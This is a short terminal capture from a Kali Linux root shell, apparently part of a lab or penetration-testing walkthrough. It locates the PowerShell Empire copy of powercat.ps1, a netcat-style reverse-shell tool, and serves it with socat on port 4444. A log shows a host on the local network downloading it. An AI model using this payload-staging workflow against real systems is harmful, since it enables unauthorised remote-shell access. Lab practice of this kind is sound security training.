 ┌──(root㉿kali)-[~]
└─# locate powercat.ps1
/usr/share/powershell-empire/empire/server/data/module_source/management/powercat.ps1
┌──(root㉿kali)-[~]
└─# cd /usr/share/powershell-empire/empire/server/data/module_source/management
┌──(root㉿kali)-[/usr/…/server/data/module_source/management]
└─# socat -d -d TCP4-LISTEN:4444,fork file:powercat.ps1
2022/12/07 12:50:55 socat[20965] N listening on AF=2 0.0.0.0:4444
2022/12/07 12:51:10 socat[20965] N accepting connection from AF=2 192.168.1.132:54217 on AF=2 192.168.1.142:4444
2022/12/07 12:51:10 socat[20965] N forked off child process 21026
2022/12/07 12:51:10 socat[20965] N listening on AF=2 0.0.0.0:4444
2022/12/07 12:51:10 socat[21026] N opening regular file "powercat.ps1" for reading and writing
2022/12/07 12:51:10 socat[21026] N starting data transfer loop with FDs [6,6] and [5,5]
2022/12/07 12:51:10 socat[21026] N socket 2 (fd 5) is at EOF
2022/12/07 12:51:10 socat[21026] N socket 1 (fd 6) is at EOF
2022/12/07 12:51:10 socat[21026] N exiting with status 0
2022/12/07 12:51:10 socat[20965] N childdied(): handling signal 17